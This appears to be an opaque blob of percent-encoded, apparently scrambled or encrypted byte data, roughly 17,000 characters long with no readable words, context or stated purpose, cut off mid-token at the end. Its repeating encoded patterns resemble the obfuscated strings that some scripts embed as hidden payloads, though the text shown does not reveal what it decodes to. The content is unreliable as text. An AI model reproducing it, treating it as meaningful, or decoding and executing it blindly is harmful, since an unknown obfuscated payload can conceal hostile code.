1C%0FJ%0D%3C#%18KZ%1A%18%0B%1F%12%1B%0DS%0E%10%3C%03O@H*&3%1CCNB%14!%14%1BFBL8%22%3E%13BG@%08%131%1BICE%22%12%20%0B%5BHA%1D%06%09%07KZJ%0D%1A%13%15AJ%0E;%0C%25.%3C%06%09%1B%0FBG6Z%06\'&%0FQ%08%1E%09%0A%17%1A%0E%04N.?.%12%5BH%11%1C%0E%13%1C%11%1DA3%1B#%0DAJX%06$%1D%02O@H%04;#%1DCNB&%09(%1EFBL%3C\'%12%08BG@%3E&%0E%06ICE%04%11.%0F%5BHA/%3E&%18KZJ%0D%20%18%0EAJX8%25%03%1EO@H%04;#%1DCNB*4;%1AFBL%1A%0E%1D%0FBG%16%01%1C%0D%10%15%03%01%05G00%0B%10BG%10%15%0C%17%06%13%04N.+%19%0A%5BHA%1D%06%09%07KZJ%05%0C?%0CAJX%12=-%18O@H&9,%1DCNB%1001%18FBL8%22%3E%13BG@.*4%19ICE%18%0A%07%0D%5BHA%1D%02%04%1BKZJ%19-;%15AJX%0A%05%1E%1BO@H%00%22:%1CCNB%14)(%19FBL%0E-%00%08BG@&%3C%22%02ICE2%16%1E%0D%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ/%3E&%18KZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA?%3E%19%16AJ%08%13%0F%1A%1E%15%07C%07%09%03%1D0O%0E-%18%12BGBLA2%106%01FBN4X%0E%07%1F%00%08%13%00%0C%1DA%1D%3C%1E%16AJ%08%13%0F%1A%1E%15%07C%5B%0E%1C)%07O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N2%16%1E%0D%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AB56L2%3EZH1EJL2%3EX@A56LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I%22%00%1B%04FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJB%05%22%04%18KZH%17%08%1E%09%0A%17%1A%0E%04N%3E%09%18%0D%5BH%11%1C%0E%13%1C%11%1DA3%0F&%14AJX%0E%08:%00O@H%04;#%1DCNB%04=%12%03FBL%1A%20#%13BG@%0C%06%13%03ICE%3E?/%10%5BHA7%1A%10%07KZJ%19%07%08%15AJX%20?/%1AO@H%18$0%04CNB%00%20%12%1FFBL%1A%0E%1D%0FBG@%14%00%00%01ICE%22%203%13%5BHA%1D%06%09%07KZJ%0D%20%18%0EAJX%12%07%00%05O@H%14/%19%07CN%149%15*/5%3E?\'%0A%5BH7S%00%00%0B%0DH%07%1F%00%08%13%00%0C%1DA%1D%1E%1F%09AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136NBKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4%3EZJBEJL2%3EXIAE0L2%3E.:A56:@J%0E%07%1F%00%08%13%00%0C%1DA;%05%00%09AJ%08%13%0F%1A%1E%15%07C%5B%12%03%0D%19O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N%18%0A%07%0D%5BH%11%1C%0E%13%1C%11%1DABOJ%3C4H(%3CC5@FB8.JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G$%0B%16%0FBG%10%15%0C%17%06%13%04NCOBBX:7ECLB8X:730L2%3E.HCDC*#%05%02ICGBLAH(:A50LH8.JKE0:4H(J136:B8.%3C1E0:48X:736N%14%05%06%0F%09%1A%02%08%07C%1C%0B%02%00CN%12%11%16%15%1F%1C%05G%06%154%0DBG@&%3C%22%02ICE:&$%11%5BHA7%0A*%1AKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%01/2%07K%22$2%00B%1C%1B%06%07%14%18%00K%08=%14%00:;+3%094X%0E%07%1F%00%08%13%00%0C%1DA%01/$%09AJ%08%13%0F%1A%1E%15%07C%5B%02%13(%1FO@J($.:%1BO@%3E%5B(%25%00%18O@J%0E%07%1F%00%08%13%00%0C%1DA\',9%09AJ%08%13%0F%1A%1E%15%07C%04%05?%01CNB%0C%093%02FBL,/%03%08BG@%3E%08.%00IC%13%0D%12%07%00%07%08%05%00K%00%11*%1DI#%17\'%09E%00%06%22%04B.%11/%0D_$:%1D%04N%12%00%1C%0F%19%1AK%00;%15%1C%5C;%19!%0BA*%0A-%04B%22%1E%25%0D%5D%0D%0F%00%0C%13%01N%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7GB%5C%05%06%07A+#%06%08T*8%02%1DF%08%12*%0D%5EIAO@%3C4J_%068%18%04NR%0F%16%15J%0D$%17%06%5E61%19%01P%11%08%11S%16%20%09%04ZAS%1CSZ_YRYNEW%5BWRNR%18%1F%04%1EN2,%03%0CH%16%02%07%07%02A%149%06%05RCW%06UCQXZ%5DBY%1BBQZ%5C)N@%18%00%16%03%1A%08%0FA%149%06%05G%10%04%08%10%16AB%5E%04QYSCU%5DK%5DR%5CW@HP%19!%00%06%5E%5BQ%12W/_-&GLZ!_PZSEVY%5BB%5C%12%00%1C%0F%19%1AK%14.%02%1C%5C#%17\'%092:8%0B%053P&$%0E%1C%5C;%19!%0BA%22%3E%0C%05B@%3C2H(:KE0:BBX:73@%3CB8.%3C7E0:48X:730LHH(%3C73G%04&%13%1CLBE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136NDHRJ13BNB%104%00%05E:%10#%0F%5B%20\'%03%04K%0A,%03%0ECU%08(%19%0CNI%09!%1B%08C&%05\'%04GN%04%1C%20%1DZ%17%0C%19%02%08%08H%02%0B%1D%0EGAR@P%5BZ%5BBY%0CAQZ%5EYT@Y%04+%0D%01V%3E%22%09%1C%5D%09%1B(%09DKXJ1E0:48X:73BXAS%1CPZ%5E%5BVYUVQ%12_%5BWY\'Z%5BB%5E%13SYS0TO%5E%04UYSCTZGP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRDPO%5E%13VYSB%20CT%1C-%0E%0CNIZ%01YW%5ESAQGXRVYUZZ3%25%01%08THX:A56:2H(%3C7C@FB8.Z%08%1C%0E%06%02X%10%00%19%0BKOY,AW%5E%5D%5ET%5EVDDRGQ%10#%04%1C%5CBX%5C%5EZU%5EQ%05%5C%5BS%5CSAHQ7%20%0D%06HXZ%08%1C%0E%06%02X%0E%1C%17%0D%04%09%1A%17S4%22%0A%04Z0%1A8%11B/&%0A%06O%143%1C%01B%5C%1F%02%01A?%0C9%08TKC%19%5E%5E%5BR,FC%0EX%5E%5BW%5BRZZ%1D%06%02%0B%0CK&%038%01WOY%0CAQ_%5D_QDUKSS%5BBN%1A%14%1A%15%09%06C2%0B1%1CH%11%0D%0A%14%0CC%5BQ%05%5C%5BU_VALZ%16ZW%5C%5B7HP;%095%06%5E%5BQ%12_%5B$X%20%5EQ%05%5C%5BR%5ETFHQ%15**%04%0CN0%1D$%07O(.%1E%0EFE@%3CB8.%3C1E0:4NX@A56K%3C+%17%0ECU%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05%5C%5BQ%5DUGLZ%16ZW-R2HP;%095%06%5E&)%0E%01UZB8(J15@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3ELIXXYUXPVQ%05%5C%5BWYRAHPF%5D_ZQELZ%01YW%5CPCVCU%09%15%0C%02%18Z%17%1C%0E%13%1C%11%1DA+#%06%08R%1E)%07!+0*+1%1DIC3V%08%07%10%19Z%0C%1B%05%04%1D%0A%1C%0FJ%19%0F2%06KZ%1A%18%0B%1F%12%1B%0DSI%05%0C?%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K60(%1CIC%15%19%02%1D%16%01%0FJFCL2%3EX@A56LAHX:A56:2H(%3CA56:@JYI3%03%07%15AJZHAF@L2H(%3C75@%3C4%3EXIAE0L2%3E.:A56:@NX@A56N%14%05%06%0F%09%1A%02%08%07C%00%00%25%01CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00IC%13%0D%12%07%00%07%08%05%00K*?&%1CIC%15%19%02%1D%16%01%0FJF@%3C4HRJ13@OBH(J136%3CB8.J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZH%17%08%1E%09%0A%17%1A%0E%04N%04?!%0C%5B(9%17%04N%12%11%16%15%1F%1C%05G%067%04%121\'8%1E%06%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%3E%25%06K%3E%15.%02B%1C%1B%06%07%14%18%00K%08=%14%00:\'%1A/%0B4X%0E%07%1F%00%08%13%00%0C%1DA%05%18,%0BAJ%08%13%0F%1A%1E%15%07C%5B8%07%02%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA#%1F%13%0BAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FBL(62%10BG@%00\'%10%1AICE2(%04%16%5BHA%191.%1AKZJ#)1%17AJX%12%07%00%05O@H*%00\'%1DCNB&%09(%1EFBL%1A%20#%13BG%16=%0F(6:%19%25%0F%12AJ.%5C%01;)%08R%05%06%0F%09%1A%02%08%07C%18%12+%02CN%12%11%16%15%1F%1C%05GAKX:7EJL2%3EXIAE0L2%3E.:A56L2%3E.HCDC%00/4%03ICGBLAH(:A50LHH(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C7G%16%01%1C%0D%10%15%03%01%05G,%0D%01%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1#%13(%01KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%0C%17%1C%0F%5BH%11%1C%0E%13%1C%11%1DAB7(1%05KZH1;\'%00%1CKZ%3CBG%16%01%1C%0D%10%15%03%01%05G(%08%1F%0DBG%102%03%05%01:%099/%16AJ.%5C0%08%20%22R6%19%07%185%1C%0B%00%11%5BH7S%3E7%1B%12((%0B%20%1AO@%3E%5B4%00%08%19NR%008%04%19S%3E%0D%0F%11(I?%14;%0BAJZJB/%1C,%03KZH7FB%5C%0A(%16%121F%1C)%1B%08%5BHCEC&%20%01%00ICG6Z2%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%06%08%05KZ%1A%18%0B%1F%12%1B%0DSIAO@%3C4HRJ13BLA:%1E%0D%18FBN%14%05%06%0F%09%1A%02%08%07C%10&%08%03CN%12%11%16%15%1F%1C%05G%20(%18%0CBG@&%3C%22%02ICE%18$9%11%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ+#%02%04KZ%1A%18%0B%1F%12%1B%0DS%029%1D%1EO@H6%1B;%04CNB.)1%01FBL0,%1E%14BG%16%01%1C%0D%10%15%03%01%05G0%20%25%0DBG%10%15%0C%17%06%13%04NC%04%04%0C%1FICG0%22-7%03IC3C6%3C%19%00ICG%16%01%1C%0D%10%15%03%01%05G(&*%0DBG%10%15%0C%17%06%13%04N%0C%13%11%11%5BHA?**%1BKZJ+?%13%0CAJX8%0B#%18O@%1E)%07!+0%00%05%09%03IC3V%081+%1CZ%0C%1B%05%04%1D%0A%1C%0FJ;%117%05KZ%1A%18%0B%1F%12%1B%0DS$%10?%01O@H%1C%17-%02CNB%0C%05&%06FBL%0E%17%0B%13BG%16%01%1C%0D%10%15%03%01%05G%1E!%20%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1%0D%1A%15%1BKZ%3C%17%08%1E%09%0A%17%1A%0E%04N:%10#%0F%5B%12%13#%07K%1A0%09%0CF;?$%04J%08%0D%0F%1AK%089%17%1E%5CHLP%11%08%11S0;%19%06ZAS%1CSZ_%5CWYNC%19%5B%5EX&QJH%1A%06%0B%1FG%02.%1D%0CQ%01;%0B%1EY%04%09%03%02%0EO82%04%0CVFYQ%5BQFRO%5E%04UYSCS_GB%1C%1A%14%1A%15%09%06C68%14%1EH%11%0D%0A%14%0CC%5BQ%12_%5BS+S%5EQ%05%5C%5BU%5BWBHP?:%10%04%5E%5BQ%05%5C%5BW%5ERGLZ%16ZWX!FHQ%15%1D%06%1BC%3E/%1B%03VOY%0CAQ%5EZ_SDS%0BPZWZU@X%04%09%03%02%0EO$-%02%0CVF%5B%08%5BSBR%5EZFQ_Q@XCG%18%10%00%17%10%09B#%25%16%04J%08%02%0B%1D%0EGAS%0BX.V/%22%5DNC.%5EYXW_T@TCT&)%18%0ENI%5CWRP_NC%0EX_%5BS_PZZ%08%1C%0E%06%02C%1C1%06%19P%04%08%10%16AB%5C%5DUXZCDZ%01YWYSCVCT&)%18%0EN%0A\'%00%06YT%10%0A,%06@%07%02%07%04%07%09UF%5B%1FP\'K%25/ZFW&WDRZX%5CT%5CJIIZ%01_WYRETOX%5ER%5EUZZ%08%1C%0E%06%02X%0E%0E:%1A%06LT%10%0A,%065%00*%07%0E.Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZ%5C%5DSYNC%19%5B%5E%5E%5EYJI0;%19%06Z%02.%1D%0CV%1D8%1D%04H%5B4%3E-%06ZT%5E%06%0F%0E%0B%0D%0E%07%06%17%5E%19%17&%0BG%0F%16%0F%0D%1A%03%5D%3C70%0CCQCU_QAU%5DK%5B%08%5BSCQXXB%5DAS%1CPZ%5E%5BU%5BRVW_%5B%5DQ@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQ%5B%5B%5BB_VFT%5CGQ68%14%1E%5CB%5E%13TYS@%25O%5E%04UYSCP%5DGP%0C$%0D%1E%5C%19=%11%0AR%01%01%04%0B%05P%04%08%10%16AB%5E%04UYPGWZC%5B%1FXSDPSGQ68%14%1E%5CB%5E%13UYSA%20O%5E%04UYSCP_GP%0C$%0D%1EJAU%09%15%0C%02%18Z%17%13%16%15%0C%17%06%13%04N%047%1D%0EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%09!%0F%04KZ%1A%18%0B%1F%12%1B%0DS%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%0E-%00%08BG@21%25%00ICE%18%0A%07%0D%5BHA%05%1C#%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ\'%20%0C%04KZ%1A%18%0B%1F%12%1B%0DSI#)1%17AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K.%0C:%1EIC%15%19%02%1D%16%01%0FJF%1C!?%11%5BHCE0:%14%05%06%0F%09%1A%02%08%07C%18%06%08%00C%22%0B0%1EH%11%1C%0E%13%1C%11%1DA%05:%1C%142&%112%073P%1A%0F%16%1D%02%1E%07%04%09I%04%177%07FB%1C%1B%06%07%14%18%00KOBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZLAO@%3C4JXIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&0/%1EIC%15%00%048%12%5BH1%09%1F!%01KZ%3CW4%0D,,8%10%10%10%06CN4X%0E;%0C%25.%3C(&*%0DBG6Z0$%14%08Q%08%1E%09%0A%17%1A%0E%04N%08%069%0E%5BH%11%1C%0E%13%1C%11%1DABFCLB8X:730L2%3E.HEF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BNB8.H1EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ%19=!%04KZ%1A0%08%20%222%00%02%1B%02FB:T%08%100%1BFB%3C%0E%175%09BG6%5C%02%00%22%10BG0%14%08,%1CICE%08$8%13%5BH7S1%01%22&(%16%12&%1BO@%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ7%3C.%04KZ%1A%18%0B%1F%12%1B%0DS%07%1F%00%08%13%00%0C%1DIC%15%16%5C%14%05%06%0F%09%1A%02%08%07C2%16!%04CN%12%11%16%15%1F%1C%05G%1A%20#%13BG@%00%1D%1B%01ICE%22%020%0E%5BHA?**%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%12)%03KZ%1A%18%0B%1F%12%1B%0DSI%01/$%09AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%10%1D&%19IC%15%19%02%1D%16%01%0FJF%18$9%11%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I:%06)%00FB%1C%1B%06%07%14%18%00KOH8.J13B%3CB8.%3C%17%08%1E%09%0A%17%1A%0E%04N%18%16%10%09%5BH%11%1C%0E%13%1C%11%1DAB\'(0%03KZH1;\'%00%1CKZ%3CBG%16%0B%0C%17S4%18,%01%5C%0F%16%1D%02%1E%07%04%09I%0C%1D%12%00F:%08%1F%09Z%1A%18%0B%1F%12%1B%0DS%0E%3E%19%18%3C8%0C%05%0B7U%16%01%1C%0D%10%15%03%01%05G8*%1A%0ABG%10%15%0C%17%06%13%04N%00%048%12%5BH1;\'%08%02KZ%3CQ%13%0D%12%07%00%07%08%05%00K%14%22%0F%18IC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N&!%0A%08%5BH%11%1C%0E%13%1C%11%1DA/%22%1B%0EAJX%12%07%00%05O@H%1C%03%3E%05CNB%10$%22%19FBL%3C;5%12BG@%14*3%01IC%13%0D%12%07%00%07%08%05%00K%08!%05%18IC%15%19%02%1D%16%01%0FJF@L2H(%3C75@%3C4%3E%5EJKE0:@H%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK6%07%3C%1DCN@J%0E%07%1F%00%08%13%00%0C%1DA#-%3C%0DAJ%08%13%0F%1A%1E%15%07C%5B,%02%0B%05O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA%01+1%0DAJ%08%13%0F%1A%1E%15%07C%5B@13@%3C4J(JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G,%19%22%0BBG%10%15%0C%17%06%13%04NC*%19%10%03ICG02%25%04%06IC3CN%14%05%06%0F%09%1A%02%08%07C%14#%3E%04CN%12%11%16%15%1F%1C%05G,/%03%08BG@%22%25%13%1AICE.%09%1B%0F%5BHA%0D%0E4%1AKZJ%09%0F;%0AAJX(%0F7%06O@H%22%0A%01%00CNB%00%0A/%00FBL%1E%176%0BBG@%10\'%09%06ICE%0C%17%1C%0F%5BHA%1D(7%1BKZJ%05%22%02%16AJX%12%07%00%05O@H%14/%19%07CNB:%06)%00FBL%20%06*%0CBG@%0C8%12%00ICE%18,%05%08%5BHA%01%115%01KZJ%01%19/%15AJX%0A3#%00O@H%04#9%02CNB%10%1A%02%18FBL%1A%20#%13BG@&%20%09%1AICE%3E?/%10%5BHA%09%25%14%00KZJ%01%01%1B%17AJX%0A%05%1E%1BO@H%14%15%12%1CCNB&%19%06%1AFBL,%09%14%11BG@.*4%19ICE%04%11.%0F%5BHA;%0D%04%05KZJ%1D,8%0BAJ%0E%0D%0F%1AK%00?$%18%5C1L=%1E%01%1BQMH%17%17%1D%08A_C%10%02%16+%18%09%16%1D%07%02%06?%15%0F%08%113%06%10%0F%0D%19QMH%06%01%0D%0F%1F%14%1CHBI%0F%03%09%15%1D%0D%13%0C%1B%0DA_C%02%03%06%1C%05%19%09CFL%03%0A%04%18%1F%1B%10VIKK%0B%1E%0C%11%02%11%1DRA_C%02%03%06%1C%05%19%09%5BHBI%0F%04%0E%08%0D%10%14%0E%07%0E%0FKCFL%03%0A%04%18%1F%1B%10%0B%0B%00%05XQMH%06%06%1C%05%19QMH%06%06%1C%05%19%09%0DHBI%0F%07%0FQMH%06%0E%1A%05%18QMH%06%17%1A%08A_C%02%12%16%06%10%1DQMH%05%0B%0DKOQ%0A%0A%0B%0E%07%0E%0D%1B%0C%07%15%07%1D%13A_C%01%0E%0E%02%09%04%1D%09%07%03%10%0B%13%19KCFL%00%07%0C%06%13%06%04%06%06%0A%12%0F%09%1BQLGE%03%0B%16%04%06LGE%03%0B%08%0C%0D%12%0F%0C%05%18QMH%04%01EEA%19%0B%00LGE%03%09%19%1B%00LGE%03%09%19%1E%00LGE%03%09%19%1E%15LGE%03%09%1F%10%13%0E%10%17KOQ%0B%00%02%1A%1E%0D%05%14%1C%0BLGE%03%09%1F%10%13%1E%07%0F%12A_C%00%04%0C%0F%0D%0FQMH%04%01%00%15%07%18%0D%11LGE%03%09%0E%11%13%02IKK%09%1F%04%0FLGE%03%0F%16%04%13%0F%0D%00%05A_C%00%0E%16%17KOQ%0B%0F%0E%07%00%14%03%1ECFL%01%02%09%0F%14%1C%10%02%01%1C%05%1EQMH%04%0D%03%10%0B%14%11HBI%0D%0F%04%09%1D%0E%02%10%05%05%13QMH%04%0D%00%13%1F%17%0D%11%14%07%0D%12%0F%0ECFL%01%01%0E%1E%08%09%10%02%0C%17%01A_C%00%08%0C%1A%12%0B%09%0D6%16-_%01A_C%00%15%07%0A%09%1E%19%09%11%03IKK%09%08%0D%07%0E%16%0D%01%18%1E%06%16%0A%00%0B%12A_C%00%11%01EEA%19%1E%15LGE%04%0B%0E%0D%0C%01%00%07%12%1E%12CFL%06%0B%02%03%0E%0B%02%15%06EEA%1E%01%11%02%01%0D%09?%0B\'+%09IKK%0E%15%0AHBI%0A%0F%07%1B%01%0DLGE%05%08%15%1B%17LGE%05%07%1B%01%0FLGE%05%07%1B%01%0F%06%06%0A%12%0F%09%1BHBI%0B%0D%0B%13%04%02%03%10%0B%13%19%1FCFL%07%1E%0F%19QMH%02%12%01%13%1EQMH%02%12%01%13%1E%1BCFL%07%16%10A_C%05%06%0F%07%0C%13%14%09%0E%02IKK%0C%13%1A%0E%06IKK%0C%13%1A%10%13%0C%0F%0D%0FQMH%01%0D%1C%0D%06%15%0F%0A%09IKK%0C%0F%04%0F%09%03%03%05A_C%04%02%0C%0A%05%18QMH%00%07%1D%03%02%16%0D%00%0F%16EEA%1D%1B%17LGE%07%19%0E%06%16%0A%00%0B%12A_C%0B%06%0C%0A%19%04%0F%05%0E%02%10EEA%12%09%102%1EWXW1%07HBI%06%05%19%16%07HBI%07%02%0B%14CFL%0B%0C%01%04%1B%0B%00%08%17%00%14%04%0F%05HBI%07%02%0B%14%09%00%04%0D%1B%0E%1E%14%1D%0E%05%07%1CKOQ%01%07LGE%09%0E%1F%06%17%0E%04%07%05%18QMH%0E%0C%0A%09%18%13%12%19%08IKK%01%1B%1A%17%06%09%1C%05%0E%03%1C%0C%10%03EEA%11%0D%0D%09%15%01%12%1EQMH%0C%07%17%03%05%14%1B%16%0A%07%1C%0B%0F%03CFL%09%0B%19%09%15%06%10%12%0F%0B%12%19%1F%0B%11%02%16EEA%11%07%0D%13%0DEEA%11%07%0D%13%0D%00%12A_C%08%08%0C%1A%0F%04%0F%05%0E%02%10EEA%11%1A%06%03%0B%0B%14%01%1B%09%11%13IKK%01%08%0D%07%0E%16%05%01%18%0E%0DHBI%05%12%0F%1E%01%17%0C%0D%1C%14A_C%0F%06%11%1A%0E%0B%17%0DHBI%02%0F%0D%13%06HBI%03%01%03%16CFL%0F%01%02%03%13%04%0ALGE%0D%05%18%01%0F%02IKK%07%15%0A%0A%0B%0C%0BKOQ%06%02%04%0A%00%01%07%1FCFL%0C%0F%0D%0FQMH%09%0B%0D%0B%04%1B%05%06LGE%0F%19%15%01%17%02IKK%1A%1B%1A%0C%0B%07EEA%0A%09%10%14IKK%1A%1B%1B%10%08%10%0AKOQ%18%02%14%11%19%0F%18%1ECFL%12%0F%13%19%0D%07%11%13IKK%1A%1B%1B%14%08%10%0AKOQ%18%02%14%15%01%12%1EQMH%17%03%19%0F%18%1ECFL%12%06%0F%04%1FCFL%12%07%0EA_C%13%0B%18EEA%0A%07%10%13%03%02%03%05%1E%0DHBI%1E%0F%19%0E%0B%0C%03%07EEA%0A%07%10%13%0E%0B%09%1E%00%09%0B%0BIKK%1A%08%01%15%06%16%0B%0B%0F%03CFL%12%1B%02%06%13%0B%08%02%1BEEA%0A%1FHBI%1E%17%0EQMH%17%15%01%12%0EQMH%17%15%1C%04A_C%11%12%07EEA%09%0D%00%15%07%1AKOQ%1B%06%04%10%0B%14%1BQMH%14%07%0D%12%0F%0E%19%16%02%11%1A%09%05%14CFL%11%06%09%1A%0A%01%0D%00%03%0A%04%18%1F%1B%10LGE%13%02%13%18%13%0E%0C%09%01%0E%1E%1A%06%14%11_KOQ%1B%0B%0E%12%1E%09%04%1D%09%07%03%10%0B%13%19HCFL%11%01%03%03%1B%04%10%02%01EEA%09%07%00%0E%03%02%13%0F%19%1D%11%0E%16%17%0E%1F%17%0A%06%15IKK%19%15%0B%10%02%01EEA%09%07%08%06%09EEA%09%1B%0DLGE%13%1E%1F%1D%06%15%0C%1B%0D%07%1F%1AHBI%1D%14%18%1B%1B%10%02IKK%19%0E%1A%06%02%16EEA%09%1D%11%09%03%03%05A_C%10%10%0B%08%14A_C%17%06%1AEEA%0E%09%1B%09%17%03%02%0F%08CFL%16%0B%0CA_C%17%02%0E%0B%06%05%14CFL%16%0B%0C%0F%1C%07%0D%09%10EEA%0E%0D%0F%02%04%01%0E%04%0F%05%0E%02%10EEA%0E%0D%0F%02%04%01%0E%05QMH%13%07%02%05%1A%12%07%0D%02IKK%1E%15%03%06%09IKK%1E%15%03%06%09=%0F%15%1E%12CFL%16%01%0B%0F%14%09%16%13%0AEEA%0E=%12+%5B%025%1B6Q%13%0F%0D%00%05A_C%16%0B%0B%0D%01A_C%16%14%07%1CKOQ%1D%10%02%10%00%01%07%1FCFL%14%0F%14A_C%15%06%16%00%15%07%18%0D%11LGE%16%03%1BCFL%14%01%12%04%1B%05%06LGE%17%0B%19%00%17%10%0D%01%12%0EQMH%10%03%09%17%05%15%1A%07LGE%17%0F%18%00%0C%08%09%1D%05%09%08%0D%17LGE%17%0F%18%1B%0A%13%07EEA%00%01%13LGE%1A%03%0A%0B%0C%03%07EEA%0E%1A%02%04%09%3E%01%0D%1F%3E%0A%02%15EEA%1F%06%02%05%0E%0B,%03%14%037%15%03%0D%0B%03%14%0FHBI%0B%0E%0B%18%04%06/%07%0F%12%1E8%0D%02%136%07%0D%0F%08CFLMA%13%0F%08%1E%06%15S%5E5D%17%09%17%08%0E%17%14%03%19%1B6I%01%01%0DEQMH%14%07%1A4%18%1B%0B%08%02%10;5%18%16CFL%0F%0F%14%05%17%076I%12%06%10A_C%10%02%16=%09%1E%1F!%07LGEQ%5EI%5B%5BVREEA%19%1A%06%06%16%0B%25%06%1F%05%06%09%16EEA%09%0B%11%0E%12%1AKOQ%0F%06%13\'%02%05%07%1F%06%17%14%20%174%0B%1D&%02%0A%07EEA%1B%1B%1A%09%01EEA%09%1A%00LGE%0D%0B%0E%07%0E%087@%0A%19QMH%17%03%1C%05%04%0E&%0C%03%07EEA%13%06%10%02%10%1A%22%0F%1C%07%11%02I:R%05%06%0F%09%1A%02%08%07C:6%20%05CN%12%11%16%15%1F%1C%05GAH(%3CCECO%0E%0B*%12BGBMA%0456%1AFBN@%1E%15%14%04%0D%1F%0E%06%0DS%029/%00O,77%0AC%15%19%02%1D%16%01%0FJ%01?%10%1A865.%056%5C%14%05%06%0F%09%1A%02%08%07C*.%1F%05CN%12%11%16%15%1F%1C%05G0%16;%0BBG@%103*%00ICE%18%0E%0A%11%5BHA%1D(7%1BKZJ/%1C(%0FAJX%160\'%18O@H%18$0%04CNB%14)(%19FBL%0E-%00%08BG%16%01%1C%0D%10%15%03%01%05G(2%0B%0ABG%10%15%0C%17%06%13%04NC%00/4%03ICG@%3C4%1E%15%14%04%0D%1F%0E%06%0DS4&%01%00O@%18%01%04%1E%1B%19%09I%08%1C%11%1AFBL%1A%20#%13BG@%00\'%10%1AICE%3E?/%10%5BHA%1D%02%04%1BKZJ3%1F%1C%09AJ%0E%07%1F%00%08%13%00%0C%1DA%1D%20%19%0CAJ%08%13%0F%1A%1E%15%07C%00%10%13%04CNB&%01%22%02FBL,%110%09BG@%00%1D%1B%01IC%13%0D%12%07%00%07%08%05%00K%10%01%05%1FI3%07%02%0B@%18%01%04%1E%1B%19%09I%0C\'%16%1952%0E%00%0F.Z%17%08%1E%09%0A%17%1A%0E%04N%18%023%08%5BH%11%1C%0E%13%1C%11%1DAB+\'%17%00KZH1;\'%00%1CKZ%3CBG%16%10?%25%1EICU%0D%12%07%00%07%08%05%00K2%0F%00%1FIC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1/%0C%06%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%04%05=%08%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AK56N2H(%3C7%13%0D%12%07%00%07%08%05%00K6%0A4%18IC%15%19%02%1D%16%01%0FJ%01%115%01KZJ#%1B%22%0FAJX%12%07%00%05O@H%14%15%12%1CCN%14%05%06%0F%09%1A%02%08%07C%188\'%05CN%12%11%16%15%1F%1C%05GN?%06QZY%5B@%14%05%06%0F%09%1A%02%08%07C%3E;:%05CN%12%11%16%15%1F%1C%05GA:%169%05FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%05%149%0FAJ%08%13%0F%1A%1E%15%07C%5B$%18%1B%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA;/%3E%0FAJ%08%13%0F%1A%1E%15%07C%5B8%1F%14%1FO@JXI/%1C%1E%15AJZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C+%01KZ%1A%18%0B%1F%12%1B%0DSI%0D%0A=%0AAJZJB%19%1B%13%07KZH%17%08%1E%09%0A%17%1